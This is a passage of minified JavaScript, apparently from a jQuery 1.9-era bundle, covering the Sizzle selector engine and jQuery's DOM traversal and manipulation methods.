class='hidden'></div>",e4.getElementsByClassName&&e4.getElementsByClassName("e").length?(e4.lastChild.className="e",e4.getElementsByClassName("e").length===2):!1}),T2.getByName=at2(function(e4){e4.id=x2+0,e4.innerHTML="<a name='"+x2+"'></a><div name='"+x2+"'></div>",f2.insertBefore(e4,f2.firstChild);var t3=n3.getElementsByName&&n3.getElementsByName(x2).length===2+n3.getElementsByName(x2+0).length;return T2.getIdNotName=!n3.getElementById(x2),f2.removeChild(e4),t3}),i2.attrHandle=at2(function(e4){return e4.innerHTML="<a href='#'></a>",e4.firstChild&&typeof e4.firstChild.getAttribute!==A2&&e4.firstChild.getAttribute("href")==="#"})?{}:{href:function(e4){return e4.getAttribute("href",2)},type:function(e4){return e4.getAttribute("type")}},T2.getIdNotName?(i2.find.ID=function(e4,t3){if(typeof t3.getElementById!==A2&&!d2){var n4=t3.getElementById(e4);return n4&&n4.parentNode?[n4]:[]}},i2.filter.ID=function(e4){var t3=e4.replace(et2,tt2);return function(e5){return e5.getAttribute("id")===t3}}):(i2.find.ID=function(e4,n4){if(typeof n4.getElementById!==A2&&!d2){var r3=n4.getElementById(e4);return r3?r3.id===e4||typeof r3.getAttributeNode!==A2&&r3.getAttributeNode("id").value===e4?[r3]:t2:[]}},i2.filter.ID=function(e4){var t3=e4.replace(et2,tt2);return function(e5){var n4=typeof e5.getAttributeNode!==A2&&e5.getAttributeNode("id");return n4&&n4.value===t3}}),i2.find.TAG=T2.tagNameNoComments?function(e4,n4){return typeof n4.getElementsByTagName!==A2?n4.getElementsByTagName(e4):t2}:function(e4,t3){var n4,r3=[],i3=0,o3=t3.getElementsByTagName(e4);if(e4==="*"){for(;n4=o3[i3++];)n4.nodeType===1&&r3.push(n4);return r3}return o3},i2.find.NAME=T2.getByName&&function(e4,n4){return typeof n4.getElementsByName!==A2?n4.getElementsByName(name):t2},i2.find.CLASS=T2.getByClassName&&function(e4,n4){return typeof n4.getElementsByClassName===A2||d2?t2:n4.getElementsByClassName(e4)},g2=[],h2=[":focus"],(T2.qsa=rt2(n3.querySelectorAll))&&(at2(function(e4){e4.innerHTML="<select><option selected=''></option></select>",e4.querySelectorAll("[selected]").length||h2.push("\\["+_2+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e4.querySelectorAll(":checked").length||h2.push(":checked")}),at2(function(e4){e4.innerHTML="<input type='hidden' i=''/>",e4.querySelectorAll("[i^='']").length&&h2.push("[*^$]="+_2+"*(?:\"\"|'')"),e4.querySelectorAll(":enabled").length||h2.push(":enabled",":disabled"),e4.querySelectorAll("*,:x"),h2.push(",.*:")})),(T2.matchesSelector=rt2(m2=f2.matchesSelector||f2.mozMatchesSelector||f2.webkitMatchesSelector||f2.oMatchesSelector||f2.msMatchesSelector))&&at2(function(e4){T2.disconnectedMatch=m2.call(e4,"div"),m2.call(e4,"[s!='']:x"),g2.push("!=",R2)}),h2=RegExp(h2.join("|")),g2=RegExp(g2.join("|")),y2=rt2(f2.contains)||f2.compareDocumentPosition?function(e4,t3){var n4=e4.nodeType===9?e4.documentElement:e4,r3=t3&&t3.parentNode;return e4===r3||!(!r3||r3.nodeType!==1||!(n4.contains?n4.contains(r3):e4.compareDocumentPosition&&16&e4.compareDocumentPosition(r3)))}:function(e4,t3){if(t3){for(;t3=t3.parentNode;)if(t3===e4)return!0}return!1},v2=f2.compareDocumentPosition?function(e4,t3){var r3;return e4===t3?(u2=!0,0):(r3=t3.compareDocumentPosition&&e4.compareDocumentPosition&&e4.compareDocumentPosition(t3))?1&r3||e4.parentNode&&e4.parentNode.nodeType===11?e4===n3||y2(w2,e4)?-1:t3===n3||y2(w2,t3)?1:0:4&r3?-1:1:e4.compareDocumentPosition?-1:1}:function(e4,t3){var r3,i3=0,o3=e4.parentNode,a3=t3.parentNode,s3=[e4],l3=[t3];if(e4===t3)return u2=!0,0;if(!o3||!a3)return e4===n3?-1:t3===n3?1:o3?-1:a3?1:0;if(o3===a3)return ut2(e4,t3);for(r3=e4;r3=r3.parentNode;)s3.unshift(r3);for(r3=t3;r3=r3.parentNode;)l3.unshift(r3);for(;s3[i3]===l3[i3];)i3++;return i3?ut2(s3[i3],l3[i3]):s3[i3]===w2?-1:l3[i3]===w2?1:0},u2=!1,[0,0].sort(v2),T2.detectDuplicates=u2),p2},st2.matches=function(e3,t3){return st2(e3,null,null,t3)},st2.matchesSelector=function(e3,t3){if((e3.ownerDocument||e3)!==p2&&c2(e3),t3=t3.replace(Z2,"='$1']"),!(!T2.matchesSelector||d2||g2&&g2.test(t3)||h2.test(t3)))try{var n3=m2.call(e3,t3);if(n3||T2.disconnectedMatch||e3.document&&e3.document.nodeType!==11)return n3}catch(r3){}return st2(t3,p2,null,[e3]).length>0},st2.contains=function(e3,t3){return(e3.ownerDocument||e3)!==p2&&c2(e3),y2(e3,t3)},st2.attr=function(e3,t3){var n3;return(e3.ownerDocument||e3)!==p2&&c2(e3),d2||(t3=t3.toLowerCase()),(n3=i2.attrHandle[t3])?n3(e3):d2||T2.attributes?e3.getAttribute(t3):((n3=e3.getAttributeNode(t3))||e3.getAttribute(t3))&&e3[t3]===!0?t3:n3&&n3.specified?n3.value:null},st2.error=function(e3){throw Error("Syntax error, unrecognized expression: "+e3)},st2.uniqueSort=function(e3){var t3,n3=[],r3=1,i3=0;if(u2=!T2.detectDuplicates,e3.sort(v2),u2){for(;t3=e3[r3];r3++)t3===e3[r3-1]&&(i3=n3.push(r3));for(;i3--;)e3.splice(n3[i3],1)}return e3};function ut2(e3,t3){var n3=t3&&e3,r3=n3&&(~t3.sourceIndex||j2)-(~e3.sourceIndex||j2);if(r3)return r3;if(n3){for(;n3=n3.nextSibling;)if(n3===t3)return-1}return e3?1:-1}function lt2(e3){return function(t3){var n3=t3.nodeName.toLowerCase();return n3==="input"&&t3.type===e3}}function ct2(e3){return function(t3){var n3=t3.nodeName.toLowerCase();return(n3==="input"||n3==="button")&&t3.type===e3}}function pt2(e3){return ot2(function(t3){return t3=+t3,ot2(function(n3,r3){for(var i3,o3=e3([],n3.length,t3),a3=o3.length;a3--;)n3[i3=o3[a3]]&&(n3[i3]=!(r3[i3]=n3[i3]))})})}o2=st2.getText=function(e3){var t3,n3="",r3=0,i3=e3.nodeType;if(i3){if(i3===1||i3===9||i3===11){if(typeof e3.textContent=="string")return e3.textContent;for(e3=e3.firstChild;e3;e3=e3.nextSibling)n3+=o2(e3)}else if(i3===3||i3===4)return e3.nodeValue}else for(;t3=e3[r3];r3++)n3+=o2(t3);return n3},i2=st2.selectors={cacheLength:50,createPseudo:ot2,match:U2,find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e3){return e3[1]=e3[1].replace(et2,tt2),e3[3]=(e3[4]||e3[5]||"").replace(et2,tt2),e3[2]==="~="&&(e3[3]=" "+e3[3]+" "),e3.slice(0,4)},CHILD:function(e3){return e3[1]=e3[1].toLowerCase(),e3[1].slice(0,3)==="nth"?(e3[3]||st2.error(e3[0]),e3[4]=+(e3[4]?e3[5]+(e3[6]||1):2*(e3[3]==="even"||e3[3]==="odd")),e3[5]=+(e3[7]+e3[8]||e3[3]==="odd")):e3[3]&&st2.error(e3[0]),e3},PSEUDO:function(e3){var t3,n3=!e3[5]&&e3[2];return U2.CHILD.test(e3[0])?null:(e3[4]?e3[2]=e3[4]:n3&&z2.test(n3)&&(t3=ft2(n3,!0))&&(t3=n3.indexOf(")",n3.length-t3)-n3.length)&&(e3[0]=e3[0].slice(0,t3),e3[2]=n3.slice(0,t3)),e3.slice(0,3))}},filter:{TAG:function(e3){return e3==="*"?function(){return!0}:(e3=e3.replace(et2,tt2).toLowerCase(),function(t3){return t3.nodeName&&t3.nodeName.toLowerCase()===e3})},CLASS:function(e3){var t3=k2[e3+" "];return t3||(t3=RegExp("(^|"+_2+")"+e3+"("+_2+"|$)"))&&k2(e3,function(e4){return t3.test(e4.className||typeof e4.getAttribute!==A2&&e4.getAttribute("class")||"")})},ATTR:function(e3,t3,n3){return function(r3){var i3=st2.attr(r3,e3);return i3==null?t3==="!=":t3?(i3+="",t3==="="?i3===n3:t3==="!="?i3!==n3:t3==="^="?n3&&i3.indexOf(n3)===0:t3==="*="?n3&&i3.indexOf(n3)>-1:t3==="$="?n3&&i3.slice(-n3.length)===n3:t3==="~="?(" "+i3+" ").indexOf(n3)>-1:t3==="|="?i3===n3||i3.slice(0,n3.length+1)===n3+"-":!1):!0}},CHILD:function(e3,t3,n3,r3,i3){var o3=e3.slice(0,3)!=="nth",a3=e3.slice(-4)!=="last",s3=t3==="of-type";return r3===1&&i3===0?function(e4){return!!e4.parentNode}:function(t4,n4,u3){var l3,c3,p3,f3,d3,h3,g3=o3!==a3?"nextSibling":"previousSibling",m3=t4.parentNode,y3=s3&&t4.nodeName.toLowerCase(),v3=!u3&&!s3;if(m3){if(o3){for(;g3;){for(p3=t4;p3=p3[g3];)if(s3?p3.nodeName.toLowerCase()===y3:p3.nodeType===1)return!1;h3=g3=e3==="only"&&!h3&&"nextSibling"}return!0}if(h3=[a3?m3.firstChild:m3.lastChild],a3&&v3){for(c3=m3[x2]||(m3[x2]={}),l3=c3[e3]||[],d3=l3[0]===N2&&l3[1],f3=l3[0]===N2&&l3[2],p3=d3&&m3.childNodes[d3];p3=++d3&&p3&&p3[g3]||(f3=d3=0)||h3.pop();)if(p3.nodeType===1&&++f3&&p3===t4){c3[e3]=[N2,d3,f3];break}}else if(v3&&(l3=(t4[x2]||(t4[x2]={}))[e3])&&l3[0]===N2)f3=l3[1];else for(;(p3=++d3&&p3&&p3[g3]||(f3=d3=0)||h3.pop())&&!((s3?p3.nodeName.toLowerCase()===y3:p3.nodeType===1)&&++f3&&(v3&&((p3[x2]||(p3[x2]={}))[e3]=[N2,f3]),p3===t4)););return f3-=i3,f3===r3||f3%r3===0&&f3/r3>=0}}},PSEUDO:function(e3,t3){var n3,r3=i2.pseudos[e3]||i2.setFilters[e3.toLowerCase()]||st2.error("unsupported pseudo: "+e3);return r3[x2]?r3(t3):r3.length>1?(n3=[e3,e3,"",t3],i2.setFilters.hasOwnProperty(e3.toLowerCase())?ot2(function(e4,n4){for(var i3,o3=r3(e4,t3),a3=o3.length;a3--;)i3=M2.call(e4,o3[a3]),e4[i3]=!(n4[i3]=o3[a3])}):function(e4){return r3(e4,0,n3)}):r3}},pseudos:{not:ot2(function(e3){var t3=[],n3=[],r3=s2(e3.replace(W2,"$1"));return r3[x2]?ot2(function(e4,t4,n4,i3){for(var o3,a3=r3(e4,null,i3,[]),s3=e4.length;s3--;)(o3=a3[s3])&&(e4[s3]=!(t4[s3]=o3))}):function(e4,i3,o3){return t3[0]=e4,r3(t3,null,o3,n3),!n3.pop()}}),has:ot2(function(e3){return function(t3){return st2(e3,t3).length>0}}),contains:ot2(function(e3){return function(t3){return(t3.textContent||t3.innerText||o2(t3)).indexOf(e3)>-1}}),lang:ot2(function(e3){return X2.test(e3||"")||st2.error("unsupported lang: "+e3),e3=e3.replace(et2,tt2).toLowerCase(),function(t3){var n3;do if(n3=d2?t3.getAttribute("xml:lang")||t3.getAttribute("lang"):t3.lang)return n3=n3.toLowerCase(),n3===e3||n3.indexOf(e3+"-")===0;while((t3=t3.parentNode)&&t3.nodeType===1);return!1}}),target:function(t3){var n3=e2.location&&e2.location.hash;return n3&&n3.slice(1)===t3.id},root:function(e3){return e3===f2},focus:function(e3){return e3===p2.activeElement&&(!p2.hasFocus||p2.hasFocus())&&!!(e3.type||e3.href||~e3.tabIndex)},enabled:function(e3){return e3.disabled===!1},disabled:function(e3){return e3.disabled===!0},checked:function(e3){var t3=e3.nodeName.toLowerCase();return t3==="input"&&!!e3.checked||t3==="option"&&!!e3.selected},selected:function(e3){return e3.parentNode&&e3.parentNode.selectedIndex,e3.selected===!0},empty:function(e3){for(e3=e3.firstChild;e3;e3=e3.nextSibling)if(e3.nodeName>"@"||e3.nodeType===3||e3.nodeType===4)return!1;return!0},parent:function(e3){return!i2.pseudos.empty(e3)},header:function(e3){return Q2.test(e3.nodeName)},input:function(e3){return G2.test(e3.nodeName)},button:function(e3){var t3=e3.nodeName.toLowerCase();return t3==="input"&&e3.type==="button"||t3==="button"},text:function(e3){var t3;return e3.nodeName.toLowerCase()==="input"&&e3.type==="text"&&((t3=e3.getAttribute("type"))==null||t3.toLowerCase()===e3.type)},first:pt2(function(){return[0]}),last:pt2(function(e3,t3){return[t3-1]}),eq:pt2(function(e3,t3,n3){return[0>n3?n3+t3:n3]}),even:pt2(function(e3,t3){for(var n3=0;t3>n3;n3+=2)e3.push(n3);return e3}),odd:pt2(function(e3,t3){for(var n3=1;t3>n3;n3+=2)e3.push(n3);return e3}),lt:pt2(function(e3,t3,n3){for(var r3=0>n3?n3+t3:n3;--r3>=0;)e3.push(r3);return e3}),gt:pt2(function(e3,t3,n3){for(var r3=0>n3?n3+t3:n3;t3>++r3;)e3.push(r3);return e3})}};for(n2 in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})i2.pseudos[n2]=lt2(n2);for(n2 in{submit:!0,reset:!0})i2.pseudos[n2]=ct2(n2);function ft2(e3,t3){var n3,r3,o3,a3,s3,u3,l3,c3=E2[e3+" "];if(c3)return t3?0:c3.slice(0);for(s3=e3,u3=[],l3=i2.preFilter;s3;){(!n3||(r3=$3.exec(s3)))&&(r3&&(s3=s3.slice(r3[0].length)||s3),u3.push(o3=[])),n3=!1,(r3=I2.exec(s3))&&(n3=r3.shift(),o3.push({value:n3,type:r3[0].replace(W2," ")}),s3=s3.slice(n3.length));for(a3 in i2.filter)!(r3=U2[a3].exec(s3))||l3[a3]&&!(r3=l3[a3](r3))||(n3=r3.shift(),o3.push({value:n3,type:a3,matches:r3}),s3=s3.slice(n3.length));if(!n3)break}return t3?s3.length:s3?st2.error(e3):E2(e3,u3).slice(0)}function dt2(e3){for(var t3=0,n3=e3.length,r3="";n3>t3;t3++)r3+=e3[t3].value;return r3}function ht2(e3,t3,n3){var i3=t3.dir,o3=n3&&i3==="parentNode",a3=C2++;return t3.first?function(t4,n4,r3){for(;t4=t4[i3];)if(t4.nodeType===1||o3)return e3(t4,n4,r3)}:function(t4,n4,s3){var u3,l3,c3,p3=N2+" "+a3;if(s3){for(;t4=t4[i3];)if((t4.nodeType===1||o3)&&e3(t4,n4,s3))return!0}else for(;t4=t4[i3];)if(t4.nodeType===1||o3){if(c3=t4[x2]||(t4[x2]={}),(l3=c3[i3])&&l3[0]===p3){if((u3=l3[1])===!0||u3===r2)return u3===!0}else if(l3=c3[i3]=[p3],l3[1]=e3(t4,n4,s3)||r2,l3[1]===!0)return!0}}}function gt2(e3){return e3.length>1?function(t3,n3,r3){for(var i3=e3.length;i3--;)if(!e3[i3](t3,n3,r3))return!1;return!0}:e3[0]}function mt2(e3,t3,n3,r3,i3){for(var o3,a3=[],s3=0,u3=e3.length,l3=t3!=null;u3>s3;s3++)(o3=e3[s3])&&(!n3||n3(o3,r3,i3))&&(a3.push(o3),l3&&t3.push(s3));return a3}function yt2(e3,t3,n3,r3,i3,o3){return r3&&!r3[x2]&&(r3=yt2(r3)),i3&&!i3[x2]&&(i3=yt2(i3,o3)),ot2(function(o4,a3,s3,u3){var l3,c3,p3,f3=[],d3=[],h3=a3.length,g3=o4||xt2(t3||"*",s3.nodeType?[s3]:s3,[]),m3=!e3||!o4&&t3?g3:mt2(g3,f3,e3,s3,u3),y3=n3?i3||(o4?e3:h3||r3)?[]:a3:m3;if(n3&&n3(m3,y3,s3,u3),r3)for(l3=mt2(y3,d3),r3(l3,[],s3,u3),c3=l3.length;c3--;)(p3=l3[c3])&&(y3[d3[c3]]=!(m3[d3[c3]]=p3));if(o4){if(i3||e3){if(i3){for(l3=[],c3=y3.length;c3--;)(p3=y3[c3])&&l3.push(m3[c3]=p3);i3(null,y3=[],l3,u3)}for(c3=y3.length;c3--;)(p3=y3[c3])&&(l3=i3?M2.call(o4,p3):f3[c3])>-1&&(o4[l3]=!(a3[l3]=p3))}}else y3=mt2(y3===a3?y3.splice(h3,y3.length):y3),i3?i3(null,a3,y3,u3):H2.apply(a3,y3)})}function vt2(e3){for(var t3,n3,r3,o3=e3.length,a3=i2.relative[e3[0].type],s3=a3||i2.relative[" "],u3=a3?1:0,c3=ht2(function(e4){return e4===t3},s3,!0),p3=ht2(function(e4){return M2.call(t3,e4)>-1},s3,!0),f3=[function(e4,n4,r4){return!a3&&(r4||n4!==l2)||((t3=n4).nodeType?c3(e4,n4,r4):p3(e4,n4,r4))}];o3>u3;u3++)if(n3=i2.relative[e3[u3].type])f3=[ht2(gt2(f3),n3)];else{if(n3=i2.filter[e3[u3].type].apply(null,e3[u3].matches),n3[x2]){for(r3=++u3;o3>r3&&!i2.relative[e3[r3].type];r3++);return yt2(u3>1&&gt2(f3),u3>1&&dt2(e3.slice(0,u3-1)).replace(W2,"$1"),n3,r3>u3&&vt2(e3.slice(u3,r3)),o3>r3&&vt2(e3=e3.slice(r3)),o3>r3&&dt2(e3))}f3.push(n3)}return gt2(f3)}function bt2(e3,t3){var n3=0,o3=t3.length>0,a3=e3.length>0,s3=function(s4,u3,c3,f3,d3){var h3,g3,m3,y3=[],v3=0,b2="0",x3=s4&&[],w3=d3!=null,T3=l2,C3=s4||a3&&i2.find.TAG("*",d3&&u3.parentNode||u3),k3=N2+=T3==null?1:Math.random()||.1;for(w3&&(l2=u3!==p2&&u3,r2=n3);(h3=C3[b2])!=null;b2++){if(a3&&h3){for(g3=0;m3=e3[g3++];)if(m3(h3,u3,c3)){f3.push(h3);break}w3&&(N2=k3,r2=++n3)}o3&&((h3=!m3&&h3)&&v3--,s4&&x3.push(h3))}if(v3+=b2,o3&&b2!==v3){for(g3=0;m3=t3[g3++];)m3(x3,y3,u3,c3);if(s4){if(v3>0)for(;b2--;)x3[b2]||y3[b2]||(y3[b2]=L2.call(f3));y3=mt2(y3)}H2.apply(f3,y3),w3&&!s4&&y3.length>0&&v3+t3.length>1&&st2.uniqueSort(f3)}return w3&&(N2=k3,l2=T3),x3};return o3?ot2(s3):s3}s2=st2.compile=function(e3,t3){var n3,r3=[],i3=[],o3=S2[e3+" "];if(!o3){for(t3||(t3=ft2(e3)),n3=t3.length;n3--;)o3=vt2(t3[n3]),o3[x2]?r3.push(o3):i3.push(o3);o3=S2(e3,bt2(i3,r3))}return o3};function xt2(e3,t3,n3){for(var r3=0,i3=t3.length;i3>r3;r3++)st2(e3,t3[r3],n3);return n3}function wt2(e3,t3,n3,r3){var o3,a3,u3,l3,c3,p3=ft2(e3);if(!r3&&p3.length===1){if(a3=p3[0]=p3[0].slice(0),a3.length>2&&(u3=a3[0]).type==="ID"&&t3.nodeType===9&&!d2&&i2.relative[a3[1].type]){if(t3=i2.find.ID(u3.matches[0].replace(et2,tt2),t3)[0],!t3)return n3;e3=e3.slice(a3.shift().value.length)}for(o3=U2.needsContext.test(e3)?0:a3.length;o3--&&(u3=a3[o3],!i2.relative[l3=u3.type]);)if((c3=i2.find[l3])&&(r3=c3(u3.matches[0].replace(et2,tt2),V2.test(a3[0].type)&&t3.parentNode||t3))){if(a3.splice(o3,1),e3=r3.length&&dt2(a3),!e3)return H2.apply(n3,q2.call(r3,0)),n3;break}}return s2(e3,p3)(r3,t3,d2,n3,V2.test(e3)),n3}i2.pseudos.nth=i2.pseudos.eq;function Tt2(){}i2.filters=Tt2.prototype=i2.pseudos,i2.setFilters=new Tt2,c2(),st2.attr=b.attr,b.find=st2,b.expr=st2.selectors,b.expr[":"]=b.expr.pseudos,b.unique=st2.uniqueSort,b.text=st2.getText,b.isXMLDoc=st2.isXML,b.contains=st2.contains}(e);var at=/Until$/,st=/^(?:parents|prev(?:Until|All))/,ut=/^.[^:#\[\.,]*$/,lt=b.expr.match.needsContext,ct={children:!0,contents:!0,next:!0,prev:!0};b.fn.extend({find:function(e2){var t2,n2,r2,i2=this.length;if(typeof e2!="string")return r2=this,this.pushStack(b(e2).filter(function(){for(t2=0;i2>t2;t2++)if(b.contains(r2[t2],this))return!0}));for(n2=[],t2=0;i2>t2;t2++)b.find(e2,this[t2],n2);return n2=this.pushStack(i2>1?b.unique(n2):n2),n2.selector=(this.selector?this.selector+" ":"")+e2,n2},has:function(e2){var t2,n2=b(e2,this),r2=n2.length;return this.filter(function(){for(t2=0;r2>t2;t2++)if(b.contains(this,n2[t2]))return!0})},not:function(e2){return this.pushStack(ft(this,e2,!1))},filter:function(e2){return this.pushStack(ft(this,e2,!0))},is:function(e2){return!!e2&&(typeof e2=="string"?lt.test(e2)?b(e2,this.context).index(this[0])>=0:b.filter(e2,this).length>0:this.filter(e2).length>0)},closest:function(e2,t2){for(var n2,r2=0,i2=this.length,o2=[],a2=lt.test(e2)||typeof e2!="string"?b(e2,t2||this.context):0;i2>r2;r2++)for(n2=this[r2];n2&&n2.ownerDocument&&n2!==t2&&n2.nodeType!==11;){if(a2?a2.index(n2)>-1:b.find.matchesSelector(n2,e2)){o2.push(n2);break}n2=n2.parentNode}return this.pushStack(o2.length>1?b.unique(o2):o2)},index:function(e2){return e2?typeof e2=="string"?b.inArray(this[0],b(e2)):b.inArray(e2.jquery?e2[0]:e2,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e2,t2){var n2=typeof e2=="string"?b(e2,t2):b.makeArray(e2&&e2.nodeType?[e2]:e2),r2=b.merge(this.get(),n2);return this.pushStack(b.unique(r2))},addBack:function(e2){return this.add(e2==null?this.prevObject:this.prevObject.filter(e2))}}),b.fn.andSelf=b.fn.addBack;function pt(e2,t2){do e2=e2[t2];while(e2&&e2.nodeType!==1);return e2}b.each({parent:function(e2){var t2=e2.parentNode;return t2&&t2.nodeType!==11?t2:null},parents:function(e2){return b.dir(e2,"parentNode")},parentsUntil:function(e2,t2,n2){return b.dir(e2,"parentNode",n2)},next:function(e2){return pt(e2,"nextSibling")},prev:function(e2){return pt(e2,"previousSibling")},nextAll:function(e2){return b.dir(e2,"nextSibling")},prevAll:function(e2){return b.dir(e2,"previousSibling")},nextUntil:function(e2,t2,n2){return b.dir(e2,"nextSibling",n2)},prevUntil:function(e2,t2,n2){return b.dir(e2,"previousSibling",n2)},siblings:function(e2){return b.sibling((e2.parentNode||{}).firstChild,e2)},children:function(e2){return b.sibling(e2.firstChild)},contents:function(e2){return b.nodeName(e2,"iframe")?e2.contentDocument||e2.contentWindow.document:b.merge([],e2.childNodes)}},function(e2,t2){b.fn[e2]=function(n2,r2){var i2=b.map(this,t2,n2);return at.test(e2)||(r2=n2),r2&&typeof r2=="string"&&(i2=b.filter(r2,i2)),i2=this.length>1&&!ct[e2]?b.unique(i2):i2,this.length>1&&st.test(e2)&&(i2=i2.reverse()),this.pushStack(i2)}}),b.extend({filter:function(e2,t2,n2){return n2&&(e2=":not("+e2+")"),t2.length===1?b.find.matchesSelector(t2[0],e2)?[t2[0]]:[]:b.find.matches(e2,t2)},dir:function(e2,n2,r2){for(var i2=[],o2=e2[n2];o2&&o2.nodeType!==9&&(r2===t||o2.nodeType!==1||!b(o2).is(r2));)o2.nodeType===1&&i2.push(o2),o2=o2[n2];return i2},sibling:function(e2,t2){for(var n2=[];e2;e2=e2.nextSibling)e2.nodeType===1&&e2!==t2&&n2.push(e2);return n2}});function ft(e2,t2,n2){if(t2=t2||0,b.isFunction(t2))return b.grep(e2,function(e3,r3){var i2=!!t2.call(e3,r3,e3);return i2===n2});if(t2.nodeType)return b.grep(e2,function(e3){return e3===t2===n2});if(typeof t2=="string"){var r2=b.grep(e2,function(e3){return e3.nodeType===1});if(ut.test(t2))return b.filter(t2,r2,!n2);t2=b.filter(t2,r2)}return b.grep(e2,function(e3){return b.inArray(e3,t2)>=0===n2})}function dt(e2){var t2=ht.split("|"),n2=e2.createDocumentFragment();if(n2.createElement)for(;t2.length;)n2.createElement(t2.pop());return n2}var ht="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",gt=/ jQuery\d+="(?:null|\d+)"/g,mt=RegExp("<(?:"+ht+")[\\s/>]","i"),yt=/^\s+/,vt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,bt=/<([\w:]+)/,xt=/<tbody/i,wt=/<|&#?\w+;/,Tt=/<(?:script|style|link)/i,Nt=/^(?:checkbox|radio)$/i,Ct=/checked\s*(?:[^=]|=\s*.checked.)/i,kt=/^$|\/(?:java|ecma)script/i,Et=/^true\/(.*)/,St=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,At={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:b.support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},jt=dt(o),Dt=jt.appendChild(o.createElement("div"));At.optgroup=At.option,At.tbody=At.tfoot=At.colgroup=At.caption=At.thead,At.th=At.td,b.fn.extend({text:function(e2){return b.access(this,function(e3){return e3===t?b.text(this):this.empty().append((this[0]&&this[0].ownerDocument||o).createTextNode(e3))},null,e2,arguments.length)},wrapAll:function(e2){if(b.isFunction(e2))return this.each(function(t3){b(this).wrapAll(e2.call(this,t3))});if(this[0]){var t2=b(e2,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t2.insertBefore(this[0]),t2.map(function(){for(var e3=this;e3.firstChild&&e3.firstChild.nodeType===1;)e3=e3.firstChild;return e3}).append(this)}return this},wrapInner:function(e2){return b.isFunction(e2)?this.each(function(t2){b(this).wrapInner(e2.call(this,t2))}):this.each(function(){var t2=b(this),n2=t2.contents();n2.length?n2.wrapAll(e2):t2.append(e2)})},wrap:function(e2){var t2=b.isFunction(e2);return this.each(function(n2){b(this).wrapAll(t2?e2.call(this,n2):e2)})},unwrap:function(){return this.parent().each(function(){b.nodeName(this,"body")||b(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e2){(this.nodeType===1||this.nodeType===11||this.nodeType===9)&&this.appendChild(e2)})},prepend:function(){return this.domManip(arguments,!0,function(e2){(this.nodeType===1||this.nodeType===11||this.nodeType===9)&&this.insertBefore(e2,this.firstChild)})},before:function(){return this.domManip(arguments,!1,function(e2){this.parentNode&&this.parentNode.insertBefore(e2,this)})},after:function(){return this.domManip(arguments,!1,function(e2){this.parentNode&&this.parentNode.insertBefore(e2,this.nextSibling)})},remove:function(e2,t2){for(var n2,r2=0;(n2=this[r2])!=null;r2++)(!e2||b.filter(e2,[n2]).length>0)&&(t2||n2.nodeType!==1||b.cleanData(Ot(n2)),n2.parentNode&&(t2&&b.contains(n2.ownerDocument,n2)&&Mt(Ot(n2,"script")),n2.parentNode.removeChild(n2)));return this},empty:function(){for(var e2,t2=0;(e2=this[t2])!=null;t2++){for(e2.nodeType===1&&b.cleanData(Ot(e2,!1));e2.firstChild;)e2.removeChild(e2.firstChild);e2.options&&b.nodeName(e2,"select")&&(e2.options.length=0)}return this},clone:function(e2,t2){return e2=e2==null?!1:e2,t2=t2==null?e2:t2,this.map(function(){return b.clone(this,e2,t2)})},html:function(e2){return b.access(this,function(e3){var n2=this[0]||{},r2=0,i2=this.length;if(e3===t)return n2.nodeType===1?n2.innerHTML.replace(gt,""):t;if(!(typeof e3!="string"||Tt.test(e3)||!b.support.htmlSerialize&&mt.test(e3)||!b.support.leadingWhitespace&&yt.test(e3)||At[(bt.exec(e3)||["",""])[1].toLowerCase()])){e3=e3.replace(vt,"<$1></$2>");try{for(;i2>r2;r2++)n2=this[r2]||{},n2.nodeType===1&&(b.cleanData(Ot(n2,!1)),n2.innerHTML=e3);n2=0}catch(o2){}}n2&&this.empty().append(e3)},null,e2,arguments.length)},replaceWith:function(e2){var t2=b.isFunction(e2);return t2||typeof e2=="string"||(e2=b(e2).not(this).detach()),this.domManip([e2],!0,function(e3){var t3=this.nextSibling,n2=this.parentNode;n2&&(b(this).remove(),n2.insertBefore(e3,t3))})},detach:function(e2){return this.remove(e2,!0)},domManip:function(e2,n2,r2){e2=f.apply([],e2);var i2,o2,a2,s2,u2,l2,c2=0,p2=this.length,d2=this,h2=p2-1,g2=e2[0],m2=b.isFunction(g2);if(m2||!(1>=p2||typeof g2!="string"||b.support.checkClone)&&Ct.test(g2))return this.each(function(i3){var o3=d2.eq(i3);m2&&(e2[0]=g2.call(this,i3,n2?o3.html():t)),o3.domManip(e2,n2,r2)});if(p2&&(l2=b.buildFragment(e2,this[0].ownerDocument,!1,this),i2=l2.firstChild,l2.childNodes.length===1&&(l2=i2),i2)){for(n2=n2&&b.nodeName(i2,"tr"),s2=b.map(Ot(l2,"script"),Ht),a2=s2.length;p2>c2;c2++)o2=l2,c2!==h2&&(o2=b.clone(o2,!0,!0),a2&&b.merge(s2,Ot(o2,"script"))),r2.call(n2&&b.nodeName(this[c2],"table")?Lt(this[c2],"tbody"):this[c2],o2,c2);if(a2)for(u2=s2[s2.length-1].ownerDocument,b.map(s2,qt),c2=0;a2>c2;c2++)o2=s2[c2],kt.test(o2.type||"")&&!b._data(o2,"globalEval")&&b.contains(u2,o2)&&(o2.src?b.ajax({url:o2.src,type:"GET",dataType:"script",async:!1,global:!1,throws:!0}):b.globalEval((o2.text||o2.textContent||o2.innerHTML||"").replace(St,"")));l2=i2=null}return this}});function Lt(e2,t2){return e2.getElementsByTagName(t2)[0]||e2.appendChild(e2.ownerDocument.createElement(t2))}function Ht(e2){var t2=e2.getAttributeNode("type");return 